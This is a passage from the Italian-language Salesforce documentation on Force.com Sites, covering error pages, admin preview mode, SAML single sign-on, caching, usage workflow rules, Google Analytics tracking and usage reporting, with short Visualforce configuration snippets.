- **3.** Fare clic su **Modifica** nell'elenco correlato Pagine standard sito.
- **4.** Utilizzare i pulsanti **Aggiungi** e **Rimuovi** per abilitare o disabilitare le seguenti pagine standard per il proprio sito:
	- **•** Pagina iniziale—La pagina standard associata alla scheda Pagina iniziale (/home/home.jsp).
	- **•** Pagine delle idee—Le pagine standard associate alle idee. Se si desidera utilizzare pagine delle idee predefinite (ad esempio, IdeasHome), abilitare queste pagine.
	- **•** Pagine delle risposte—Le pagine standard associate alle risposte. Se si desidera utilizzare pagine delle risposte predefinite (ad esempio AnswersHome), abilitare queste pagine.
	- **•** Pagine di ricerca—Le pagine di ricerca standard di Salesforce. Per consentire agli utenti pubblici di eseguire ricerche standard, abilitare queste pagine.
	- **•** Pagine di ricerca—Le pagine di ricerca standard di Salesforce. Si tratta di finestre popup associate ai campi di ricerca sulle pagine Visualforce.
- **5.** Fare clic su **Salva**.

Nota: assicurarsi di disabilitare le pagine che non si stanno utilizzando attivamente nel sito. In caso contrario potrebbero essere accessibili agli utenti pubblici. Inoltre, assicurarsi di impostare la condivisione privata per limitare l'accesso alla ricerca per gli utenti pubblici.

#### VEDERE ANCHE:

[Gestione delle pagine Visualforce di un sito Force.com](#page-4802-0) [Assegnazione delle pagine di errore a un sito Force.com](#page-4804-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per creare e modificare i siti Force.com:

### <span id="page-4804-0"></span>Assegnazione delle pagine di errore a un sito Force.com

I siti Force.com utilizzano le pagine Visualforce per tutte le pagine del sito e le pagine di errore. Le pagine di errore di esempio utilizzano la risorsa statica SiteSamples per i loro fogli di stile e le loro immagini.

Avvertenza: non rinominare o eliminare SiteSamples; in caso contrario verrà visualizzato un errore.

Per impostare le pagine di errore per il sito:

- **1.** Da Imposta, immettere *Siti* nella casella Ricerca veloce, quindi selezionare **Siti**.
- **2.** Fare clic sul nome del sito che si desidera modificare.
- **3.** Fare clic su **Assegnazione pagina** nell'elenco correlato Pagine di errore.
- **4.** Utilizzando i campi di ricerca, assegnare una pagina Visualforce o una risorsa statica per ciascuna condizione di errore standard elencata:
	- **•** Pagina autorizzazione richiesta: la pagina che appare agli utenti quando tentano di accedere a pagine per le quali non dispongono dell'autorizzazione.
	- **•** Pagina Limite superato: la pagina che appare agli utenti quando il proprio sito ha superato i limiti della larghezza di banda.
	- **•** Pagina di manutenzione: la pagina che appare agli utenti quando il sito non è disponibile per motivi di manutenzione.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare e modificare i siti Force.com:

- **•** "Personalizza applicazione"
- **•** Pagina Servizio non disponibile: la pagina che appare agli utenti quando i server Salesforce non sono disponibili. Questa pagina personalizzata viene visualizzata da una risorsa statica scelta dall'utente. La risorsa statica viene caricata sul server cache quando viene assegnata come pagina Servizio non disponibile e quando viene aggiornata dopo l'assegnazione. La pagina personalizzata viene visualizzata soltanto per le richieste HTTP; il caching non viene utilizzato per HTTPS. Non disponibile per le organizzazioni Sandbox o Developer Edition.

Se non è stata impostata una pagina personalizzata per un sito che utilizza un prefisso del sito, quando i server non sono disponibili viene utilizzata la pagina personalizzata del sito principale. Ad esempio, se http://miasocietà.force.com/vendite non dispone di una pagina personalizzata, ma http://miasocietà.force.com la possiede, viene utilizzata quella pagina personalizzata. In caso contrario, per impostazione predefinita viene visualizzata la pagina di manutenzione.

- Nota: la risorsa statica:
	- **–** Deve essere un file .zip pubblico di dimensioni massime 1 MB.
	- **–** Deve contenere una pagina di nome maintenance.html nella directory principale del file .zip. Le altre risorse presenti nel file .zip, quali immagini o file CSS, possono seguire qualsiasi struttura di directory.
	- **–** Deve contenere soltanto file con estensione file.
- **•** Pagina Pagina non trovata: la pagina che appare agli utenti quando tentano di accedere a una pagina che non è possibile trovare. è possibile utilizzare l'attributo azione su un componente <apex:page> per reindirizzare una pagina di errore Impossibile trovare la pagina. L'utilizzo di questo tipo di reindirizzamento su altre pagine di errore reindirizza gli utenti alla pagina di manutenzione.
- **•** Pagina Errore generico: la pagina che appare agli utenti quando riscontrano eccezioni generiche.
- Nota: Quando vengono utilizzate risorse statiche in una pagina di errore personalizzata, ad esempio un file immagine o un file CSS di grandi dimensioni incluso nel file .zip di una risorsa statica, ogni singola risorsa non deve superare i 50 KB. In caso contrario, viene restituito un errore 404 che indica che la risorsa non è stata trovata.
- **5.** Fare clic su **Salva**.
- **6.** Nella pagina Dettagli sito, fare clic su **Anteprima** per visualizzare la pagina associata come apparirebbe in un browser.
- (?) Suggerimento: aggiungere il componente <site:previewAsAdmin /> subito prima del tag </apex:page> di chiusura nelle pagine di errore Visualforce personalizzate per visualizzare messaggi di errore dei siti dettagliati in [modalità anteprima](#page-4805-0) [amministratore](#page-4805-0).

#### VEDERE ANCHE:

[Gestione delle pagine Visualforce di un sito Force.com](#page-4802-0) [Gestione delle pagine standard di un sito Force.com](#page-4803-0)

# <span id="page-4805-0"></span>Risoluzione dei problemi di Force.com Sites con la modalità anteprima amministratore

## Disponibile in: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Se nelle pagine dei siti si notano errori di cui non si riesce a capire la causa, utilizzare la modalità anteprima amministratore per esaminarli nel loro contesto e in modo più approfondito.

Nota: la modalità anteprima amministratore è disponibile per tutti i siti attivi, compresi quelli con [indirizzo Web personalizzato con il marchio.](#page-4779-0)

Per accedere alla modalità anteprima amministratore:

- **1.** Da Imposta, immettere *Siti* nella casella Ricerca veloce, quindi selezionare **Siti**.
- **2.** Fare clic sul nome del sito che si desidera visualizzare in anteprima.
- **3.** Nella sezione Dettaglio sito, fare clic sul link **Anteprima amministratore**. Viene aperta una nuova finestra del browser con un'anteprima del sito e in fondo alla pagina compare un messaggio di errore dettagliato.
- **4.** Fare clic su **Esci da modalità anteprima amministratore** per cancellare il cookie amministratore ed essere reindirizzati alla pagina iniziale del sito.

I messaggi di errore dettagliati in modalità anteprima amministratore sono determinati dal componente <site:previewAsAdmin /> delle pagine di errore Visualforce. A partire dal rilascio Summer '10, le nuove organizzazioni conterranno il componente <site:previewAsAdmin /> per impostazione predefinita nelle [pagine di errore standard.](#page-4804-0) Il componente deve essere aggiunto manualmente a tutte le pagine di errore personalizzate e alla pagine delle organizzazioni più vecchie. Si consiglia di aggiungerlo subito prima del tag di chiusura </apex: page>, nel modo seguente:

```
<site:previewAsAdmin />
</apex:page>
```
Nota: Il componente <site:previewAsAdmin /> contiene il tag <apex:messages />:pertanto, se il tag è presente in altre pagine di errore, il messaggio di errore dettagliato sarà visualizzato due volte.

#### VEDERE ANCHE:

[Creazione e modifica di Force.com Sites](#page-4783-0) [Assegnazione delle pagine di errore a un sito Force.com](#page-4804-0) AUTORIZZAZIONI UTENTE

Per creare e modificare i siti Force.com:

# Abilitazione di Single Sign-On per i Siti

Single sign-on è un processo che consente agli utenti di rete di accedere a tutte le risorse di rete autorizzate senza dover eseguire un accesso separato per ciascuna risorsa. Single Sign-On consente di convalidare i nomi utente e le password confrontandoli con quelli presenti nel database aziendale degli utenti o in un'altra applicazione client anziché avere password utente separate gestite da Salesforce.

È possibile impostare i Siti per utilizzare Single Sign-On SAML per consentire ai clienti di eseguire la procedura di accesso una sola volta.

Per abilitare il Single Sign-On per i Siti tramite un provider di identità:

- **1.** Impostare un Portale Clienti o un Portale partner.
- **2.** Impostare i Siti.
- **3.** Se si utilizza il Portale Clienti, impostare i Siti per utilizzare il Portale Clienti.
- **4.** Oltre alle informazioni per il Sign-On SAML che occorre raccogliere e condividere con il provider di identità, è necessario fornire al provider di informazioni i seguenti dati:
	- **•** ID organizzazione
	- **•** ID portale
	- **•** URL dei Siti

All'asserzione SAML inviata dal provider di identità è necessario aggiungere quanto segue sotto forma di attributi:

- **•** organization\_id
- **•** portal\_id
- **•** siteurl

Per trovare questi valori:

- **a.** Da Imposta, immettere *Informazioni sulla società* nella casella Ricerca veloce, quindi selezionare **Informazioni sulla società** e copiare l'ID presente in ID organizzazione Salesforce.
- **b.** Per il Portale Clienti, da Imposta immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**. Fare clic sul nome del Portale Clienti e copiare l'ID presente in ID portale.

Per i Portali partner, da Imposta immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**. Fare clic sul nome del Portale partner e copiare l'ID presente in ID portale Salesforce.

**c.** Da Imposta, immettere *URL personalizzati* nella casella Ricerca veloce, quindi selezionare **URL personalizzati**.

# SAML per Siti avviato dal provider di servizi

Salesforce fornisce automaticamente il Single Sign-On per i Siti con SAML per i casi in cui la procedura di accesso viene avviata dal provider di identità della società.

Se si desidera utilizzare SAML per Siti per i casi in cui la procedura di accesso viene avviata da un provider di servizi, è necessario prima creare una pagina Visualforce che provveda al reindirizzamento al proprio server. Di seguito è riportato un esempio:

```
<apex:page showHeader="false" sidebar="false">
<script>
    var PingSpURL =
"https://my.pingserver.com:9031/idp/startSSO.ping?PartnerSpId=salesforce.com.sp";
    var siteLoginPage =
"&TargetResource={!$Site.CurrentSiteUrl}siteLogin?startUrl={!$Site.OriginalUrl}";
```
EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare e modificare i siti Force.com:

```
window.location = PingSpURL+siteLoginPage;
</script>
</apex:page>
```
# <span id="page-4807-0"></span>Caching di pagine Force.com Sites

I siti Force.com impongono due limiti continuativi di 24 ore (larghezza di banda e tempo per la richiesta al servizio), che variano in base al tipo di organizzazione. Benché i limiti siano alti per le organizzazioni di produzione attive, un sito potrebbe superare il limite a causa di traffico intenso o di pagine che consumano molta larghezza di banda o tempo di elaborazione. Il "Periodo continuativo di 24 ore" si riferisce alle 24 ore immediatamente precedenti l'ora attuale.

I siti forniscono opzioni di caching che consentono di sfruttare le risorse del nostro partner Content Delivery Network (CDN) per migliorare i tempi di caricamento delle pagine e le prestazioni del sito, oltre che per aiutare l'utente a evitare di raggiungere i limiti di larghezza di banda o di tempi di richiesta al servizio. I siti consentono di impostare la durata della cache per ogni pagina del sito e di ottimizzare la consegna dei contenuti agli utenti finali.

Controllare il comportamento di caching del sito impostando l'attributo booleano cache e

l'attributo intero expires su ogni pagina Visualforce. Per impostazione predefinita, le pagine per le quali non è stato impostato l'attributo cache vengono conservate nella cache per dieci minuti (600 secondi).

Ad esempio, una pagina la cui scadenza di cache è impostata su 15 minuti ha l'aspetto seguente:

```
<apex:page cache="true" expires="900">
```
Nota: Il CDN è disponibile solo per organizzazioni di produzione attive. Non è invece disponibile per organizzazioni Sandbox o Developer Edition.

Per proteggere l'integrità delle informazioni riservate, le sessioni SSL e le pagine richieste dopo l'autenticazione non vengono conservate nella cache tramite il CDN.

Gli allegati alle pagine pubbliche a cui si accede tramite i siti vengono automaticamente conservati nella cache per 10 minuti tramite il CDN.

Anche altri fattori influenzano il comportamento di caching, ad esempio il tipo di utente che accede alla pagina, il fatto che la richiesta provenga dal server di caching e che il sito sia abilitato per l'accesso. La tabella seguente riepiloga il comportamento di caching per ciascun caso.

#### **Per richieste provenienti dal server di caching**

Se il sito è abilitato per l'accesso:



Se il sito **non** è abilitato per l'accesso:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



#### **Per richieste non provenienti dal server di caching**

Se il sito è abilitato per l'accesso:



#### Se il sito **non** è abilitato per l'accesso:



## VEDERE ANCHE:

[Visualizzazione della cronologia di utilizzo su 24 ore di Force.com Sites](#page-4812-0) [Limiti e fatturazione di Force.com Sites](#page-4819-0)

# Utilizzo del flusso di lavoro per Force.com Sites

Con il flusso di lavoro per i siti è possibile creare regole di flusso di lavoro che generano email di avviso quando vengono soddisfatti determinati criteri relativi ai siti. Ad esempio, creare una regola che invia all'amministratore del sito un avviso tramite email quando l'utilizzo della larghezza di banda raggiunge l'80% del limite di larghezza di banda giornaliero, oppure quando lo stato di un sito cambia dallo stato attivo.

La configurazione delle corrette regole di flusso di lavoro sull'utilizzo dei siti è utile per evitare che i propri siti superino i limiti continuativi di 24 ore per larghezza di banda e tempo per la richiesta al servizio e i limiti mensili relativi alle visualizzazioni delle pagine e agli accessi. Le regole di flusso di lavoro create nell'oggetto Sito vengono valutate ogni ora per tutti i siti dell'organizzazione, a meno che i propri criteri non siano limitati solo ad alcuni siti. Le regole di flusso di lavoro create negli oggetti Organizzazione e Licenza utente vengono valutate ogni tre ore.

Solo le azioni di avviso tramite email sono supportate per le regole di flusso di lavoro sull'utilizzo dei siti. Le altre azioni di flusso di lavoro, quali aggiornamenti di campo, operazioni e messaggi in uscita, non sono disponibili.

Per creare una regola di flusso di lavoro per l'utilizzo dei siti, utilizzare le impostazioni seguenti:

### **Seleziona oggetto**

Quando si seleziona un oggetto, scegliere una delle opzioni seguenti:

- **•** Organizzazione (per le visualizzazioni pagina mensili consentite e i campi utilizzati per le visualizzazioni di pagina mensili)
- **•** Sito (per i dettagli, la larghezza di banda giornaliera, il tempo di richiesta giornaliero, le visualizzazioni di pagine mensili consentite e altri campi)
- **•** Licenza utente (per gli accessi mensili consentiti e i campi utilizzati per gli accessi mensili)

Gli oggetti Organizzazione e Sito sono disponibili solo se i siti Force.com sono abilitati per l'organizzazione. L'oggetto Licenza utente non dipende dai siti ed è disponibile solo se nell'organizzazione sono stati abilitati i Portali Clienti o i portali partner.

#### **Criteri regola**

Immettere i criteri delle regole in uno dei modi seguenti:

- **•** Selezionare i seguenti criteri sono soddisfatti e selezionare i criteri di filtro che un sito deve soddisfare per attivare la regola. Ad esempio, per attivare la regola ogni volta che cambia lo stato attivo di un sito della propria organizzazione, impostare il filtro su *Stato sito non uguale a Attivo*. Per aggiungere altre righe o per impostare delle condizioni Booleane, fare clic su **Aggiungi logica dei filtri**.
- **•** Scegliere il valore della formula seguente è true e immettere una formula. La regola viene attivata se la formula restituisce "True" (vero).

Ad esempio, la seguente formula attiva la regola quando l'utilizzo della larghezza di banda raggiunge l'80% del limite di larghezza di banda giornaliero:

DailyBandwidthUsed >= 0.8 \* DailyBandwidthLimit

Nell'esempio che segue, la formula attiva la regola quando l'utilizzo del tempo raggiunge l'80% del limite giornaliero:

```
DailyRequestTimeUsed >= 0.8* DailyRequestTimeLimit
```
### **Azioni di flusso di lavoro**

Durante l'aggiunta di azioni di flusso di lavoro, fare clic su **Aggiungi azione di flusso di lavoro** e scegliere Nuovo [avviso](#page-4319-0) [tramite](#page-4319-0) email o [Seleziona](#page-4330-0) azione esistente.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per creare o modificare le regole di flusso di lavoro:

**•** "Personalizza applicazione"

Per creare e modificare i siti Force.com:

Suggerimento: per creare modelli di email personalizzati mediante i campi di unione sito, da Imposta immettere *Modelli di email* nella casella Ricerca veloce, selezionare **Modelli di email** e quindi **Nuovo modello**. Durante la configurazione del modello, utilizzare i campi di unione sito selezionando **Campi sito** nell'elenco a discesa Seleziona tipo di campo della sezione Campi di unione disponibili.

#### VEDERE ANCHE:

[Panoramica su Force.com Sites](#page-4778-0)

# <span id="page-4810-0"></span>Tracciamento del proprio sito Force.com con Google Analytics

I siti Force.com forniscono un'integrazione pronta all'uso con Google Analytics. Utilizzare Google Analytics per tracciare l'utilizzo dei propri siti e delle loro pagine, incluso il numero di visite, il numero di visualizzazioni per pagina, il tempo medio trascorso sul sito e altre informazioni.

Nota: il componente <site:googleAnalyticsTracking/> funziona solo sulle pagine utilizzate in un sito Force.com. È necessario abilitare i siti per la propria organizzazione e compilare il campo Codice di tracciamento applicazioni analitiche. Per ottenere un codice di trattamento, andare al sito Web di [Google Analytics.](http://www.google.com/analytics/)

Per tracciare un sito utilizzando Google Analytics:

- **1.** Sottoscrivere un account [Google Analytics.](http://www.google.com/analytics/)
- **2.** Aggiungere un nuovo profilo in Google Analytics e immettere il dominio o l'URL completo del sito che si desidera tracciare.
- **3.** Copiare l'ID proprietà Web dalle informazioni sullo stato di tracciamento di Google e incollarlo nel campo Codice di tracciamento applicazioni analitiche nella pagina Modifica sito del sito che si desidera tracciare. L'ID proprietà Web inizia con le lettere UA seguite dai numeri del proprio account e del profilo. Ad esempio, UA-9049246-2.

**4.** Fare clic su **Salva**.

**5.** Per tracciare le pagine Visualforce associate al proprio sito, immettere il sequente codice nel modello sito di queste pagine oppure nelle singole pagine:

<site:googleAnalyticsTracking/>

Le pagine che non contengono il codice e non sono associate a un modello sito contenente il codice non verranno tracciate. Il modello sito predefinito contiene già il codice, pertanto tutte le pagine che utilizzano il modello verranno tracciate, incluse alcune pagine predefinite.

Nota: Google consiglia di aggiungere il componente in fondo alla pagina per evitare di aumentare il tempo di caricamento della pagina.

**6.** Visitare il sito di Google Analytics e attenersi alle istruzioni indicate per completare il processo. Dopo la sottoscrizione, sono necessarie fino a 24 ore per vedere i primi risultati del tracciamento in Google Analytics.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per creare e modificare i siti Force.com:

Suggerimento: per tracciare più siti separatamente, creare profili separati utilizzando gli URL completi dei siti e immettere un ID proprietà Web diverso nel campo Codice di tracciamento applicazioni analitiche di ogni sito.

#### VEDERE ANCHE:

[Gestione di Force.com Sites](#page-4780-0) [Creazione e modifica di Force.com Sites](#page-4783-0) [Visualizzazione della cronologia di utilizzo su 24 ore di Force.com Sites](#page-4812-0) [Generazione di rapporti su Force.com Sites](#page-4813-0)

# Visualizzazione della cronologia di un sito Force.com

Per visualizzare la cronologia del sito:

- **1.** Da Imposta, immettere *Siti* nella casella Ricerca veloce, quindi selezionare **Siti**.
- **2.** Fare clic sul nome del sito che si desidera visualizzare.
- **3.** Visualizzare l'elenco correlato Cronologia sito.

L'elenco correlato Cronologia sito tiene traccia e visualizza le modifiche apportate al sito. Tutti gli eventi descritti di seguito vengono memorizzati nella cronologia del sito, insieme all'utente che ha effettuato la modifica e all'ora in cui è avvenuta la modifica:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare e modificare i siti Force.com:



### <span id="page-4812-0"></span>VEDERE ANCHE:

[Panoramica su Force.com Sites](#page-4778-0)

# Visualizzazione della cronologia di utilizzo su 24 ore di Force.com Sites

Monitorare la larghezza di banda e l'utilizzo del tempo per la richiesta per ognuno dei propri siti visualizzando i dati di utilizzo registrati su questo elenco correlato. Monitorando attentamente i siti è possibile evitare di [superare i limiti](#page-4819-0).

Per visualizzare la cronologia di utilizzo del proprio sito su 24 ore:

- **1.** Da Imposta, immettere *Siti* nella casella Ricerca veloce, quindi selezionare **Siti**.
- **2.** Fare clic sul nome del sito che si desidera visualizzare.
- **3.** Visualizzare l'elenco correlato Cronologia utilizzo 24 ore Le informazioni sull'utilizzo possono subire un ritardo di diversi minuti a causa del tempo di elaborazione.

L'elenco correlato Cronologia utilizzo 24 ore tiene traccia e visualizza le metriche di utilizzo seguenti per il proprio sito:



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per creare e modificare i siti Force.com:

**•** "Personalizza applicazione"

Il "Server di origine" si riferisce al server Web che ospita il sito. Il "Periodo continuativo di 24 ore" si riferisce alle 24 ore immediatamente precedenti l'ora attuale.

Per ogni metrica, l'elenco correlato visualizza l'Utilizzo corrente, il Limite giornaliero e la Percentuale utilizzata.

VEDERE ANCHE:

[Tracciamento del proprio sito Force.com con Google Analytics](#page-4810-0) [Generazione di rapporti su Force.com Sites](#page-4813-0)

# <span id="page-4813-0"></span>Generazione di rapporti su Force.com Sites

Per tenere traccia dell'attività e dell'utilizzo del proprio sito, usufruire del pacchetto gestito Generazione di rapporti sull'utilizzo dei siti per analizzare le visualizzazioni pagina mensili, la larghezza di banda giornaliera e il tempo giornaliero per la richiesta al servizio, per evitare di raggiungere i [limiti mensili e giornalieri](#page-4819-0) dei singoli siti e dell'intera organizzazione.

Per iniziare a utilizzare Rapporti e cruscotti digitali Salesforce per i siti:

- **1.** [Installare il pacchetto gestito Generazione di rapporti sull'utilizzo dei siti.](#page-4813-1)
- **2.** [Utilizzare i rapporti nei pacchetti per analizzare l'utilizzo dei siti.](#page-4813-2)
- **3.** Se si desidera, [creare rapporti personalizzati per analizzare l'utilizzo dei siti.](#page-4814-0)
- <span id="page-4813-1"></span>**4.** [Utilizzare il Cruscotto digitale Utilizzo siti per monitorare i siti.](#page-4814-1)

# Installare il pacchetto gestito Generazione di rapporti sull'utilizzo dei siti.

<span id="page-4813-2"></span>Il pacchetto gestito Generazione di rapporti sull'utilizzo dei siti, disponibile su AppExchange, contiene rapporti pronti all'uso e un cruscotto digitale per monitorare l'utilizzo dei siti.

# Utilizzare i rapporti nei pacchetti per analizzare l'utilizzo dei siti

